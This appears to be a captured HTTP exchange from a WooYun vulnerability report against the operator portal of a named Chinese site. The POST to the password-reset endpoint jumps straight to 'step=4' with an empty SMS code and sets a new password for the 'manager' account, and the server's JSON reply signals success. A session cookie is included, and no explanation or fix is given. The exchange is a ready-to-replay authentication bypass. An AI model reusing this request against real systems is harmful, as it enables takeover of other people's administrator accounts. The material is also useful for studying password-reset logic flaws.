 POST /wcsweb/operator/doResetOperatorPW.do HTTP/1.1
Host: manage.gd10010.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0)
Gecko/20100101 Firefox/37.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://manage.gd10010.cn/wcsweb/sysLogin/toLogin.do
Content-Length: 41
Cookie: account=manager; pgv_pvi=4829301760;
JSESSIONID=ztBjVvnhQQ5Wk1wQhVkCQBwhVYXtTG6tYvqrgTvzC0xnThBRjM
qT!-2110750449!1797073660
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
step=4&username=manager&sms=&npw=1qazxsw2
HTTP/1.1 200 OK
Date: Sun, 12 Jul 2015 08:39:20 GMT
Server: Apache
X-Powered-By: Servlet/2.5 JSP/2.1
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: application/json;charset=UTF-8
Content-Length: 13
{"state":"1"}
www.wooyun.org